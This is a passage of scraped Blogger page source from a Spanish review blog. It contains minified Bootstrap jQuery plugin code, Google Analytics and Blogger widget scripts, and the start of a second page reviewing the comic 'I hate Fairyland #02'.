            this.arrow().css(c, a ? 50 * (1 - a / b) + "%" : "")
        },
        setContent: function () {
            var a = this.tip(),
                b = this.getTitle();
            a.find(".tooltip-inner")[this.options.html ? "html" : "text"](b), a.removeClass("fade in top bottom left right")
        },
        hide: function () {
            function e() {
                var b = setTimeout(function () {
                    c.off(a.support.transition.end).detach()
                }, 500);
                c.one(a.support.transition.end, function () {
                    clearTimeout(b), c.detach()
                })
            }
            var b = this,
                c = this.tip(),
                d = a.Event("hide");
            this.$element.trigger(d);
            if (d.isDefaultPrevented()) return;
            return c.removeClass("in"), a.support.transition && this.$tip.hasClass("fade") ? e() : c.detach(), this.$element.trigger("hidden"), this
        },
        fixTitle: function () {
            var a = this.$element;
            (a.attr("title") || typeof a.attr("data-original-title") != "string") && a.attr("data-original-title", a.attr("title") || "").attr("title", "")
        },
        hasContent: function () {
            return this.getTitle()
        },
        getPosition: function () {
            var b = this.$element[0];
            return a.extend({}, typeof b.getBoundingClientRect == "function" ? b.getBoundingClientRect() : {
                width: b.offsetWidth,
                height: b.offsetHeight
            }, this.$element.offset())
        },
        getTitle: function () {
            var a, b = this.$element,
                c = this.options;
            return a = b.attr("data-original-title") || (typeof c.title == "function" ? c.title.call(b[0]) : c.title), a
        },
        tip: function () {
            return this.$tip = this.$tip || a(this.options.template)
        },
        arrow: function () {
            return this.$arrow = this.$arrow || this.tip().find(".tooltip-arrow")
        },
        validate: function () {
            this.$element[0].parentNode || (this.hide(), this.$element = null, this.options = null)
        },
        enable: function () {
            this.enabled = true
        },
        disable: function () {
            this.enabled = false
        },
        toggleEnabled: function () {
            this.enabled = !this.enabled
        },
        toggle: function (b) {
            var c = b ? a(b.currentTarget)[this.type](this._options).data(this.type) : this;
            c.tip().hasClass("in") ? c.hide() : c.show()
        },
        destroy: function () {
            this.hide().$element.off("." + this.type).removeData(this.type)
        }
    };
    var c = a.fn.tooltip;
    a.fn.tooltip = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("tooltip"),
                f = typeof c == "object" && c;
            e || d.data("tooltip", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.tooltip.Constructor = b, a.fn.tooltip.defaults = {
        animation: true,
        placement: "top",
        selector: false,
        template: '<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',
        trigger: "hover focus",
        title: "",
        delay: 0,
        html: false,
        container: false
    }, a.fn.tooltip.noConflict = function () {
        return a.fn.tooltip = c, this
    }
}(window.jQuery), ! function (a) {
    var b = function (a, b) {
        this.init("popover", a, b)
    };
    b.prototype = a.extend({}, a.fn.tooltip.Constructor.prototype, {
        constructor: b,
        setContent: function () {
            var a = this.tip(),
                b = this.getTitle(),
                c = this.getContent();
            a.find(".popover-title")[this.options.html ? "html" : "text"](b), a.find(".popover-content")[this.options.html ? "html" : "text"](c), a.removeClass("fade top bottom left right in")
        },
        hasContent: function () {
            return this.getTitle() || this.getContent()
        },
        getContent: function () {
            var a, b = this.$element,
                c = this.options;
            return a = (typeof c.content == "function" ? c.content.call(b[0]) : c.content) || b.attr("data-content"), a
        },
        tip: function () {
            return this.$tip || (this.$tip = a(this.options.template)), this.$tip
        },
        destroy: function () {
            this.hide().$element.off("." + this.type).removeData(this.type)
        }
    });
    var c = a.fn.popover;
    a.fn.popover = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("popover"),
                f = typeof c == "object" && c;
            e || d.data("popover", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.popover.Constructor = b, a.fn.popover.defaults = a.extend({}, a.fn.tooltip.defaults, {
        placement: "right",
        trigger: "click",
        content: "",
        template: '<div class="popover"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'
    }), a.fn.popover.noConflict = function () {
        return a.fn.popover = c, this
    }
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.options = a.extend({}, a.fn.affix.defaults, c), this.$window = a(window).on("scroll.affix.data-api", a.proxy(this.checkPosition, this)).on("click.affix.data-api", a.proxy(function () {
            setTimeout(a.proxy(this.checkPosition, this), 1)
        }, this)), this.$element = a(b), this.checkPosition()
    };
    b.prototype.checkPosition = function () {
        if (!this.$element.is(":visible")) return;
        var b = a(document).height(),
            c = this.$window.scrollTop(),
            d = this.$element.offset(),
            e = this.options.offset,
            f = e.bottom,
            g = e.top,
            h = "affix affix-top affix-bottom",
            i;
        typeof e != "object" && (f = g = e), typeof g == "function" && (g = e.top()), typeof f == "function" && (f = e.bottom()), i = this.unpin != null && c + this.unpin <= d.top ? false : f != null && d.top + this.$element.height() >= b - f ? "bottom" : g != null && c <= g ? "top" : false;
        if (this.affixed === i) return;
        this.affixed = i, this.unpin = i == "bottom" ? d.top - c : null, this.$element.removeClass(h).addClass("affix" + (i ? "-" + i : ""))
    };
    var c = a.fn.affix;
    a.fn.affix = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("affix"),
                f = typeof c == "object" && c;
            e || d.data("affix", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.affix.Constructor = b, a.fn.affix.defaults = {
        offset: 0
    }, a.fn.affix.noConflict = function () {
        return a.fn.affix = c, this
    }, a(window).on("load", function () {
        a('[data-spy="affix"]').each(function () {
            var b = a(this),
                c = b.data();
            c.offset = c.offset || {}, c.offsetBottom && (c.offset.bottom = c.offsetBottom), c.offsetTop && (c.offset.top = c.offsetTop), b.affix(c)
        })
    })
}(window.jQuery), ! function (a) {
    var b = '[data-dismiss="alert"]',
        c = function (c) {
            a(c).on("click", b, this.close)
        };
    c.prototype.close = function (b) {
        function f() {
            e.trigger("closed").remove()
        }
        var c = a(this),
            d = c.attr("data-target"),
            e;
        d || (d = c.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, "")), e = a(d), b && b.preventDefault(), e.length || (e = c.hasClass("alert") ? c : c.parent()), e.trigger(b = a.Event("close"));
        if (b.isDefaultPrevented()) return;
        e.removeClass("in"), a.support.transition && e.hasClass("fade") ? e.on(a.support.transition.end, f) : f()
    };
    var d = a.fn.alert;
    a.fn.alert = function (b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("alert");
            e || d.data("alert", e = new c(this)), typeof b == "string" && e[b].call(d)
        })
    }, a.fn.alert.Constructor = c, a.fn.alert.noConflict = function () {
        return a.fn.alert = d, this
    }, a(document).on("click.alert.data-api", b, c.prototype.close)
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, a.fn.button.defaults, c)
    };
    b.prototype.setState = function (a) {
        var b = "disabled",
            c = this.$element,
            d = c.data(),
            e = c.is("input") ? "val" : "html";
        a += "Text", d.resetText || c.data("resetText", c[e]()), c[e](d[a] || this.options[a]), setTimeout(function () {
            a == "loadingText" ? c.addClass(b).attr(b, b) : c.removeClass(b).removeAttr(b)
        }, 0)
    }, b.prototype.toggle = function () {
        var a = this.$element.closest('[data-toggle="buttons-radio"]');
        a && a.find(".active").removeClass("active"), this.$element.toggleClass("active")
    };
    var c = a.fn.button;
    a.fn.button = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("button"),
                f = typeof c == "object" && c;
            e || d.data("button", e = new b(this, f)), c == "toggle" ? e.toggle() : c && e.setState(c)
        })
    }, a.fn.button.defaults = {
        loadingText: "loading..."
    }, a.fn.button.Constructor = b, a.fn.button.noConflict = function () {
        return a.fn.button = c, this
    }, a(document).on("click.button.data-api", "[data-toggle^=button]", function (b) {
        var c = a(b.target);
        c.hasClass("btn") || (c = c.closest(".btn")), c.button("toggle")
    })
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, a.fn.collapse.defaults, c), this.options.parent && (this.$parent = a(this.options.parent)), this.options.toggle && this.toggle()
    };
    b.prototype = {
        constructor: b,
        dimension: function () {
            var a = this.$element.hasClass("width");
            return a ? "width" : "height"
        },
        show: function () {
            var b, c, d, e;
            if (this.transitioning || this.$element.hasClass("in")) return;
            b = this.dimension(), c = a.camelCase(["scroll", b].join("-")), d = this.$parent && this.$parent.find("> .accordion-group > .in");
            if (d && d.length) {
                e = d.data("collapse");
                if (e && e.transitioning) return;
                d.collapse("hide"), e || d.data("collapse", null)
            }
            this.$element[b](0), this.transition("addClass", a.Event("show"), "shown"), a.support.transition && this.$element[b](this.$element[0][c])
        },
        hide: function () {
            var b;
            if (this.transitioning || !this.$element.hasClass("in")) return;
            b = this.dimension(), this.reset(this.$element[b]()), this.transition("removeClass", a.Event("hide"), "hidden"), this.$element[b](0)
        },
        reset: function (a) {
            var b = this.dimension();
            return this.$element.removeClass("collapse")[b](a || "auto")[0].offsetWidth, this.$element[a !== null ? "addClass" : "removeClass"]("collapse"), this
        },
        transition: function (b, c, d) {
            var e = this,
                f = function () {
                    c.type == "show" && e.reset(), e.transitioning = 0, e.$element.trigger(d)
                };
            this.$element.trigger(c);
            if (c.isDefaultPrevented()) return;
            this.transitioning = 1, this.$element[b]("in"), a.support.transition && this.$element.hasClass("collapse") ? this.$element.one(a.support.transition.end, f) : f()
        },
        toggle: function () {
            this[this.$element.hasClass("in") ? "hide" : "show"]()
        }
    };
    var c = a.fn.collapse;
    a.fn.collapse = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("collapse"),
                f = a.extend({}, a.fn.collapse.defaults, d.data(), typeof c == "object" && c);
            e || d.data("collapse", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.collapse.defaults = {
        toggle: true
    }, a.fn.collapse.Constructor = b, a.fn.collapse.noConflict = function () {
        return a.fn.collapse = c, this
    }, a(document).on("click.collapse.data-api", "[data-toggle=collapse]", function (b) {
        var c = a(this),
            d, e = c.attr("data-target") || (b.preventDefault() || (d = c.attr("href")) && d.replace(/.*(?=#[^\s]+$)/, "")),
            f = a(e).data("collapse") ? "toggle" : c.data();
        c[a(e).hasClass("in") ? "addClass" : "removeClass"]("collapsed"), a(e).collapse(f)
    })
}(window.jQuery);



//]]></script>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-82454646-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6mc5ZqU1fX8nPfweCu5tllkauhjg:1768655735073';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7223535508093237799','//elbauldegreenleaves.blogspot.com/2017/07/tutorial-05-mini-album-en-cascada.html','7223535508093237799');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7223535508093237799', 'title': 'El Ba\xfal de Greenleaves', 'url': 'https://elbauldegreenleaves.blogspot.com/2017/07/tutorial-05-mini-album-en-cascada.html', 'canonicalUrl': 'http://elbauldegreenleaves.blogspot.com/2017/07/tutorial-05-mini-album-en-cascada.html', 'homepageUrl': 'https://elbauldegreenleaves.blogspot.com/', 'searchUrl': 'https://elbauldegreenleaves.blogspot.com/search', 'canonicalHomepageUrl': 'http://elbauldegreenleaves.blogspot.com/', 'blogspotFaviconUrl': 'https://elbauldegreenleaves.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-82454646-1', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22El Ba\xfal de Greenleaves - Atom\x22 href\x3d\x22https://elbauldegreenleaves.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22El Ba\xfal de Greenleaves - RSS\x22 href\x3d\x22https://elbauldegreenleaves.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22El Ba\xfal de Greenleaves - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7223535508093237799/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22El Ba\xfal de Greenleaves - Atom\x22 href\x3d\x22https://elbauldegreenleaves.blogspot.com/feeds/6782708061752565328/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'LEER MAS', 'pageType': 'item', 'postId': '6782708061752565328', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWcIUxWEKvGfZ2SPEARIstWQHuulGFC2eP3NLKnqbDC-DAJ709mFYhNccF9vC-MZYxfMSfdI_h37qj8Brt87qkzT5Y5hiBqBHoazGNyrucKduEWc-5yO1wf9GRzI8Z-0PUnLMbT_uitAGK/s72-c/TUTORIAL05.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWcIUxWEKvGfZ2SPEARIstWQHuulGFC2eP3NLKnqbDC-DAJ709mFYhNccF9vC-MZYxfMSfdI_h37qj8Brt87qkzT5Y5hiBqBHoazGNyrucKduEWc-5yO1wf9GRzI8Z-0PUnLMbT_uitAGK/s1600/TUTORIAL05.png', 'pageName': 'Tutorial #05 | Mini-\xe1lbum en cascada', 'pageTitle': 'El Ba\xfal de Greenleaves: Tutorial #05 | Mini-\xe1lbum en cascada', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Tutorial #05 | Mini-\xe1lbum en cascada', 'description': 'Blog de rese\xf1as literarias, criticas cinematogr\xe1ficas y series de tv.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWcIUxWEKvGfZ2SPEARIstWQHuulGFC2eP3NLKnqbDC-DAJ709mFYhNccF9vC-MZYxfMSfdI_h37qj8Brt87qkzT5Y5hiBqBHoazGNyrucKduEWc-5yO1wf9GRzI8Z-0PUnLMbT_uitAGK/s1600/TUTORIAL05.png', 'url': 'https://elbauldegreenleaves.blogspot.com/2017/07/tutorial-05-mini-album-en-cascada.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6782708061752565328}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'navigation-wrapper', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'top-social', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'main', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/498020680-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'main', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar', document.getElementById('Image4'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label4', 'sidebar', document.getElementById('Label4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList1', 'sidebar', document.getElementById('BlogList1'), {'numItemsToShow': 5, 'totalItems': 543}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Cargando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'Instagram', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'container1', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'container2', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'container3', document.getElementById('HTML6'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elbauldegreenleaves.blogspot.com/2017/07/i-hate-fairyland-02-skottie-young.html
body_size: 156224
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://elbauldegreenleaves.blogspot.com/' rel='openid.delegate'/>
<link href='https://elbauldegreenleaves.blogspot.com/2017/07/i-hate-fairyland-02-skottie-young.html' rel='canonical'/>
<title>I hate Fairyland #02 - Skottie Young  - El Baúl de Greenleaves</title>
<meta content='' name='description'/>
<meta content='I hate Fairyland #02 - Skottie Young , El Baúl de Greenleaves: I hate Fairyland #02 - Skottie Young , El Baúl de Greenleaves' name='keywords'/>
<link href='https://elbauldegreenleaves.blogspot.com/feeds/posts/default' rel='alternate' title='El Baúl de Greenleaves - Atom' type='application/atom+xml'/>
<link href='https://elbauldegreenleaves.blogspot.com/feeds/posts/default?alt=rss' rel='alternate' title='El Baúl de Greenleaves - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/7223535508093237799/posts/default' rel='alternate' title='El Baúl de Greenleaves - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkZ2JyIeMHPWnOt2wSUaAkwvb4RobajypFWyJDThgSXPH6RxHcalmZQkiOFZRSFN07ffwrgXB9MCJJ5SQl_CvWC3ypU3RI74ZoS1TsNf9SN4N3kD8B5HXmZM_qW0jAKtUFtNNzsJyWpXUJ/s72-c/IHateFairyland_02-1.png' rel='image_src'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='El Baúl de Greenleaves: I hate Fairyland #02 - Skottie Young ' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='http://elbauldegreenleaves.blogspot.com/2017/07/i-hate-fairyland-02-skottie-young.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkZ2JyIeMHPWnOt2wSUaAkwvb4RobajypFWyJDThgSXPH6RxHcalmZQkiOFZRSFN07ffwrgXB9MCJJ5SQl_CvWC3ypU3RI74ZoS1TsNf9SN4N3kD8B5HXmZM_qW0jAKtUFtNNzsJyWpXUJ/s200/IHateFairyland_02-1.png' property='og:image'/>
<meta content='data:blog.metaDescription' property='og:description'/>
<meta content='El Baúl de Greenleaves' property='og:site_name'/>
<meta content='xxxxx' property='fb:app_id'/>
<meta content='xxxxx' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='El Baúl de Greenleaves: I hate Fairyland #02 - Skottie Young ' name='twitter:title'/>
<meta content='xxxxx' name='twitter:site'/>
<meta content='xxxxx' name='twitter:creator'/>
<meta content='width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Bad+Script%7CRaleway:400,500,600,700,300%7CLora:400" rel="stylesheet" type="text/css">
<style type='text/css'>@font-face{font-family:'Damion';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/damion/v15/hv-XlzJ3KEUe_YZkZGw2EzJwV9J-.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Damion';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/damion/v15/hv-XlzJ3KEUe_YZkamw2EzJwVw.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4taVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4kaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4saVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4jaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4iaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5caVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open 